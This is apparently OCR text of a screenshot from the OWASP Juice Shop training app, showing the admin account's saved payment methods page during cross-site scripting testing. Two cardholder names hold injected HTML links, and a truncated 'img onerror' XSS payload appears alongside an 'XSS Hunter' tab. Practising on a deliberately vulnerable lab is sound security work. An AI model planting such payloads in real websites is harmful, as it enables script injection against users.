 OWASP Juice Shop
XSS Hunter
https://ferretshop.herokuapp.com/#/saved-payment-methods
150%
JS
OWASP Juice Shop
<img src=x onerror=co
Account
Your Basket
EN
admin@juice-sh.op
Orders & Payment
Privacy & Security
Logout
My Payment Options
************4368 Administrator 2/2081
************8108 Administrator 4/2086
************3428 <a href=#>test</a> 8/2096
************4121 <a href=#>test</a> 5/2096
Add new card
Add a credit or debit card